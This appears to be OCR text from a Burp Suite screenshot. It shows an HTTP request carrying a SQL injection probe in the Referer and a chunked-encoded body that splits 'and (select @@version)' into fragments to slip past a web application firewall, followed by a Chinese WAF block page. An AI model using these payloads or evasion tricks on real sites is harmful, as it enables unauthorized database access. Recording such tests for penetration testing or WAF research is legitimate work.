 Send
Cancel
<
>
Targe
Request
Pretty
Raw
\n
Actions
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Referer: http:/ id=1%20(db_name())%3E1
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
12 Cookie: SESSIONID=
de339c71-1a1e-4db0-9dfd-5725b9c522b3.iw0kmQZz-Ok8FlzFssmxFXtkyF0
13 Connection: close
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 160
16 Transfer-Encoding: chunked
17
18 2;kfae74oZ
19 id
20 2;R2Ize
21 =2
22 2;M3NzyKacXo
23 a
24 2;Yax
25 nd
26 5;IhVjov
27 (sel
28 2;0QA9JDLA
29 ec
30 4;TlfRiyq
31 t @@
32 3;dYzaTz
33 ver
34 5;APV
35 sion)
36 3;PQz70qex3
37 >-1
38 0
39
40
Response
Pretty
Raw
Render
\n
Actions
网站防火墙
您的请求带有不合法参数，已被网站管理员设置拦截!
可能原因：您提交的内容包含危险的攻击请求
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员；
网站防火墙
您的请求带有不合法参数，已被网站管理员设置拦截!
可能原因：您提交的内容包含危险的攻击请求
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员；